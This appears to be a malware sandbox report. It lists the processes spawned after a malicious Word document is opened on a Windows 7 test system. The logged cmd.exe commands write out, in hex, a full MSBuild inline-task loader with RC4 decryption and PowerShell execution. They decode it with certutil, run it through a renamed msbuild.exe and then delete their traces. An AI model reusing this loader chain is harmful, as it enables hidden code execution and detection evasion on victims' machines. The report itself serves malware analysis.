




| 1152 | "C:\Windows\system32\calc.exe" | C:\Windows\system32\calc.exe | — | weXfvlHFdeZDapgOMUTXuEy.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Calculator Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1916 | C:\Windows\Tasks\weXfvlHFdeZDapgOMUTXuEy.exe UpLkHEF | C:\Windows\Tasks\weXfvlHFdeZDapgOMUTXuEy.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 0 Version: 4.6.1055.0 built by: NETFXREL2 Modules
| |||||||||||||||
| 1928 | "C:\Windows\System32\cmd.exe" /c "cd \Users\admin\Appdata\Local\Temp\ && del LKyigCFSSVDvtJb && del UpLkHEF && echo 3c50726f6a65637420546f6f6c7356657273696f6e3d22342e302220786d6c6e733d22687474703a2f2f736368656d61732e6d6963726f736f66742e636f6d2f646576656c6f7065722f6d736275696c642f32303033223e0a20203c546172676574204e616d653d224d537247554b75584b6868555363455a58424a7a4b6161223e0a2020203c4d537247554b75584b6868555363455a58424a7a4b6161202f3e0a2020203c594e774670566d654e4e4250454c6452202f3e0a2020203c2f5461726765743e0a20203c5573696e675461736b0a202020205461736b4e616d653d224d537247554b75584b6868555363455a58424a7a4b6161220a202020205461736b466163746f72793d22436f64655461736b466163746f7279220a20202020417373656d626c7946696c653d22433a5c57696e646f77735c4d6963726f736f66742e4e65745c4672616d65776f726b5c76342e302e33303331395c4d6963726f736f66742e4275696c642e5461736b732e76342e302e646c6c22203e0a202020203c506172616d6574657247726f75702f3e0a202020203c5461736b3e0a2020202020203c5573696e67204e616d6573706163653d2253797374656d22202f3e0a0920203c5573696e67204e616d6573706163653d2253797374656d2e494f22202f3e0a2020202020203c436f646520547970653d22467261676d656e74 >> LKyigCFSSVDvtJb && echo 22204c616e67756167653d226373223e0a2020202020203c2f436f64653e0a202020203c2f5461736b3e0a093c2f5573696e675461736b3e0a093c5573696e675461736b0a202020205461736b4e616d653d22594e774670566d654e4e4250454c6452220a202020205461736b466163746f72793d22436f64655461736b466163746f7279220a20202020417373656d626c7946696c653d22433a5c57696e646f77735c4d6963726f736f66742e4e65745c4672616d65776f726b5c76342e302e33303331395c4d6963726f736f66742e4275696c642e5461736b732e76342e302e646c6c22203e0a093c5461736b3e0a0920203c5265666572656e636520496e636c7564653d2253797374656d2e4d616e6167656d656e742e4175746f6d6174696f6e22202f3e0a2020202020203c436f646520547970653d22436c61737322204c616e67756167653d226373223e0a20202020202020203c215b43444154415b0a09097573696e672053797374656d3b0a09097573696e672053797374656d2e494f3b0a09097573696e672053797374656d2e546578743b0a09097573696e672053797374656d2e4d616e6167656d656e742e4175746f6d6174696f6e3b0a09097573696e672053797374656d2e436f6c6c656374696f6e732e47656e657269633b0a09097573696e672053797374656d2e436f6c6c656374696f6e732e >> LKyigCFSSVDvtJb && echo 4f626a6563744d6f64656c3b0a09097573696e67204d6963726f736f66742e4275696c642e5574696c69746965733b0a09097573696e67204d6963726f736f66742e4275696c642e4672616d65776f726b3b0a09097573696e672053797374656d2e4d616e6167656d656e742e4175746f6d6174696f6e2e52756e7370616365733b0a09090a09097075626c696320636c61737320594e774670566d654e4e4250454c6452203a20205461736b2c20495461736b207b090a0909097075626c6963206f7665727269646520626f6f6c20457865637574652829207b0a09090909646563696d616c2061447043515968524747416b714c517a5751414676436d203d2032393531393b0d0a09090909766172205a6b6846586962644e466955203d2033333936373b0d0a09090909666c6f6174206a596c494e52586d6d5470657a574e6c426b4649203d2037363735333b0d0a09090909666c6f6174206b7a78504e6e6e4450736b6d6a4b6c67774575203d2038333738393b0d0a090909096c6f6e67204750616a5473203d2038393030343b0d0a09090909646f75626c65204867495a6f485059577973514944706571506572203d2036303031393b0d0a090909096c6f6e67204b427061654375203d2036353635373b0d0a0a09090909627974655b5d206f4f5157666f786378654946203d207b307834332c20307830662c >> LKyigCFSSVDvtJb && echo 20307866372c20307835332c20307863652c20307835622c20307831612c20307837352c20307865372c20307833302c20307866652c20307863362c20307862302c20307863332c20307862632c20307839352c20307862662c20307830632c20307862362c20307836652c20307864632c20307839662c20307864662c20307833362c20307832652c20307836362c20307834642c20307863612c20307862362c20307839322c20307861352c20307863647d3b0a0909090952756e7370616365206451554e79484345654c426e4a647171654b44575447203d2052756e7370616365466163746f72792e43726561746552756e737061636528293b0a090909096451554e79484345654c426e4a647171654b445754472e4f70656e28293b0a0909090952756e7370616365496e766f6b6520784376505866684e4f4c7a79504d42684c66203d206e65772052756e7370616365496e766f6b65286451554e79484345654c426e4a647171654b44575447293b0a09090909696e74207848526b72203d2034373533303b0d0a09090909766172206372654c6b626a474e6c53514d786345203d2035353930303b0d0a09090909666c6f61742071565367426c7357203d2038383338303b0d0a09090909696e742055507a737455736b655744686e716950707a54203d2038313138373b0d0a09090909766172207970535a4b >> LKyigCFSSVDvtJb && echo 58714e62786976477a786554585947727343203d2034373030393b0d0a090909096c6f6e6720775653756f7a794d7073464c6a704f647777203d2034313537303b0d0a09090909646563696d616c20524678726f4765203d2033393230393b0d0a090909096c6f6e67205a536d426159203d2039323638383b0d0a09090909696e74204a43576b63446f6a6f5765536d6e54514d59203d2033303238343b0d0a090909096c6f6e67206b474f4f4a5668765750496874685148203d2038333731353b0d0a0a09090909506970656c696e65206e49585776667764556f596a516575203d206451554e79484345654c426e4a647171654b445754472e437265617465506970656c696e6528293b0a09090909737472696e67205a4e616451734e65734a7171464651476a536c657151203d20695a4a64435858466f65615365566f704c646c545754572e555169647328226a303662307d2a287b292e2c5d603c3e5b4c37383077796b334f43416f49593541444464477442364f65737547777d2a287b292e2c5d603c3e5b69614f667d2a287b292e2c5d603c3e5b305042614e4b78306c5764714d6f3d22293b0a0a09090909627974655b5d206d7552627a63457a5a6b586f617475764e203d20436f6e766572742e46726f6d426173653634537472696e67285a4e616451734e65734a7171464651476a536c657151293b0a09 >> LKyigCFSSVDvtJb && echo 090909737472696e6720425674476c46203d20456e636f64696e672e555446382e476574537472696e67286e7a526c4e4756734376586d66742e74797978786b54556f45765a286f4f5157666f7863786549462c206d7552627a63457a5a6b586f617475764e29293b0a0a090909096e49585776667764556f596a5165752e436f6d6d616e64732e41646453637269707428425674476c46293b0a090909096e49585776667764556f596a5165752e436f6d6d616e64732e41646428224f75742d537472696e6722293b0a090909096c6f6e6720534965444743527249555148665451574f4f69476762203d2035363031343b0d0a09090909646f75626c6520546b6d466c734b545941635655755a486a4b6e7174203d2039373631333b0d0a09090909646563696d616c206876457451496e525553715373496e4f5264585874577254203d2037323733353b0d0a0a09090909436f6c6c656374696f6e3c50534f626a6563743e20526f7971677264556361695664774a417257755270203d206e49585776667764556f596a5165752e496e766f6b6528293b0a090909096451554e79484345654c426e4a647171654b445754472e436c6f736528293b0a0a09090909537472696e674275696c646572205745676d54427a203d206e657720537472696e674275696c64657228293b0a09090909666f72656163682850534f >> LKyigCFSSVDvtJb && echo 626a656374206c694376454a437a6d54464d55767a20696e20526f7971677264556361695664774a41725775527029207b0a09090909095745676d54427a2e417070656e644c696e65286c694376454a437a6d54464d55767a2e546f537472696e672829293b0a090909097d0a09090909436f6e736f6c652e5772697465285745676d54427a2e546f537472696e672829293b0a0909090972657475726e20747275653b0a0909097d0a09097d0a09090a09097075626c696320636c61737320695a4a64435858466f65615365566f704c646c54575457207b0a0909097075626c69632073746174696320737472696e6720555169647328737472696e672043574d436b4e68426c6a6d55704d414e76576952496229207b0a09090909737472696e67206c737a6b78203d2022267e4024232d3f2125223b0a09090909737472696e6720766b41625741734d6f5a4f4f7968594e4f7156434c203d20227d2a287b292e2c5d603c3e5b223b0a0909090972657475726e2043574d436b4e68426c6a6d55704d414e7657695249622e5265706c616365286c737a6b782c20226d22292e5265706c61636528766b41625741734d6f5a4f4f7968594e4f7156434c2c20225622293b0a0909097d0a09097d0a0a09097075626c696320636c617373206e7a526c4e4756734376586d6674207b0a0909097075626c6963207374617469 >> LKyigCFSSVDvtJb" | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2992 | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES41F.tmp" "c:\Users\admin\AppData\Local\Temp\CSC62941A302B5744F3BCDAF94F24BED6.TMP" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 12.00.52512.0 built by: VSWINSERVICING Modules
| |||||||||||||||
| 3264 | certutil -decodehex LKyigCFSSVDvtJb UpLkHEF | C:\Windows\system32\certutil.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 3328 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\e7090590551db5986537cf5979f7f367b22c1c8231bfa58b032449f15d7c886a.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3656 | "C:\Windows\System32\cmd.exe" /k "cd \Users\admin\Appdata\Local\Temp\ && echo 6320627974655b5d206f5a6a46707764744e666850674678664d496b6a7028627974655b5d20797851626c656d427a6c4a2c20627974655b5d2077757861435945755763664e696b6844566c6d4829207b0a09090909696e742068465358594a4e776649496d6e7769446a6971654e6e2c206f67535263694b436c6e5a6a6f412c2041784e4849514268524d49667074724f436144584372574f2c20586743666d5774494b45617a2c2052597a46453b0a09090909696e745b5d2046775a6e47454b6f7566694c6d6274704a2c206c576775586c724e5069464753586b47643b0a09090909627974655b5d204c47554c566c55515545726b5852736e74436f57553b0a0a0909090946775a6e47454b6f7566694c6d6274704a203d206e657720696e745b3235365d3b0a090909096c576775586c724e5069464753586b4764203d206e657720696e745b3235365d3b0a090909094c47554c566c55515545726b5852736e74436f5755203d206e657720627974655b77757861435945755763664e696b6844566c6d482e4c656e6774685d3b0a0a09090909666f7220286f67535263694b436c6e5a6a6f41203d20303b206f67535263694b436c6e5a6a6f41203c203235363b206f67535263694b436c6e5a6a6f412b2b29207b0a090909090946775a6e47454b6f7566694c6d6274704a5b6f67535263694b436c6e5a6a6f41 >> LKyigCFSSVDvtJb && echo 5d203d20797851626c656d427a6c4a5b6f67535263694b436c6e5a6a6f41202520797851626c656d427a6c4a2e4c656e6774685d3b0a09090909096c576775586c724e5069464753586b47645b6f67535263694b436c6e5a6a6f415d203d206f67535263694b436c6e5a6a6f413b0a090909097d0a09090909666f72202841784e4849514268524d49667074724f436144584372574f203d206f67535263694b436c6e5a6a6f41203d20303b206f67535263694b436c6e5a6a6f41203c203235363b206f67535263694b436c6e5a6a6f412b2b29207b0a090909090941784e4849514268524d49667074724f436144584372574f203d202841784e4849514268524d49667074724f436144584372574f202b206c576775586c724e5069464753586b47645b6f67535263694b436c6e5a6a6f415d202b2046775a6e47454b6f7566694c6d6274704a5b6f67535263694b436c6e5a6a6f415d292025203235363b0a090909090952597a4645203d206c576775586c724e5069464753586b47645b6f67535263694b436c6e5a6a6f415d3b0a09090909096c576775586c724e5069464753586b47645b6f67535263694b436c6e5a6a6f415d203d206c576775586c724e5069464753586b47645b41784e4849514268524d49667074724f436144584372574f5d3b0a09090909096c576775586c724e5069464753586b47645b4178 >> LKyigCFSSVDvtJb && echo 4e4849514268524d49667074724f436144584372574f5d203d2052597a46453b0a090909097d0a09090909666f72202868465358594a4e776649496d6e7769446a6971654e6e203d2041784e4849514268524d49667074724f436144584372574f203d206f67535263694b436c6e5a6a6f41203d20303b206f67535263694b436c6e5a6a6f41203c2077757861435945755763664e696b6844566c6d482e4c656e6774683b206f67535263694b436c6e5a6a6f412b2b29207b0a090909090968465358594a4e776649496d6e7769446a6971654e6e2b2b3b0a090909090968465358594a4e776649496d6e7769446a6971654e6e20253d203235363b0a090909090941784e4849514268524d49667074724f436144584372574f202b3d206c576775586c724e5069464753586b47645b68465358594a4e776649496d6e7769446a6971654e6e5d3b0a090909090941784e4849514268524d49667074724f436144584372574f20253d203235363b0a090909090952597a4645203d206c576775586c724e5069464753586b47645b68465358594a4e776649496d6e7769446a6971654e6e5d3b0a09090909096c576775586c724e5069464753586b47645b68465358594a4e776649496d6e7769446a6971654e6e5d203d206c576775586c724e5069464753586b47645b41784e4849514268524d49667074724f436144584372 >> LKyigCFSSVDvtJb && echo 574f5d3b0a09090909096c576775586c724e5069464753586b47645b41784e4849514268524d49667074724f436144584372574f5d203d2052597a46453b0a0909090909586743666d5774494b45617a203d206c576775586c724e5069464753586b47645b28286c576775586c724e5069464753586b47645b68465358594a4e776649496d6e7769446a6971654e6e5d202b206c576775586c724e5069464753586b47645b41784e4849514268524d49667074724f436144584372574f5d29202520323536295d3b0a09090909094c47554c566c55515545726b5852736e74436f57555b6f67535263694b436c6e5a6a6f415d203d202862797465292877757861435945755763664e696b6844566c6d485b6f67535263694b436c6e5a6a6f415d205e20586743666d5774494b45617a293b0a090909097d0a0909090972657475726e204c47554c566c55515545726b5852736e74436f57553b0a0909097d0a0a0909097075626c69632073746174696320627974655b5d2074797978786b54556f45765a28627974655b5d206664515a594a2c20627974655b5d20585846704a635363437475585958664b736169456d5529207b0a0909090972657475726e206f5a6a46707764744e666850674678664d496b6a70286664515a594a2c20585846704a635363437475585958664b736169456d55293b0a0909097d0a09097d >> LKyigCFSSVDvtJb && echo 0a20202020202020205d5d3e0a2020202020203c2f436f64653e0a202020203c2f5461736b3e0a20203c2f5573696e675461736b3e0a3c2f50726f6a6563743e0a >> LKyigCFSSVDvtJb && certutil -decodehex LKyigCFSSVDvtJb UpLkHEF && copy C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe C:\Windows\Tasks\weXfvlHFdeZDapgOMUTXuEy.exe && C:\Windows\Tasks\weXfvlHFdeZDapgOMUTXuEy.exe UpLkHEF && del C:\Windows\Tasks\weXfvlHFdeZDapgOMUTXuEy.exe && del UpLkHEF && del LKyigCFSSVDvtJb" | C:\Windows\System32\cmd.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3856 | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES596.tmp" "c:\Users\admin\AppData\Local\Temp\CSCF85D058A7E984FFE93CC9BB1D9A5AF.TMP" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 12.00.52512.0 built by: VSWINSERVICING Modules
| |||||||||||||||
Total events
730
